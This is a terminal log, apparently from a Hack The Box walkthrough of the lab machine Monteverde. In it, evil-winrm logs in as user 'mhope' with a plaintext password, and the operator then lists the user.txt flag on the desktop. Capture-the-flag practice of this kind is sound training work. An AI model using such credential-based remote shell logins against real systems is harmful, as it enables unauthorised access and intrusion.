 angussMoody ❐ 0 ● 2 ruby2.5
root@angussMoody:~/hackthebox/Monteverde-10.10.10.172# evil-winrm -i 10.10.10.172 -u mhope -p 4n0therD4y@n0th3r$
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mhope\Documents> cd ..
*Evil-WinRM* PS C:\Users\mhope> cd Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> dir
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt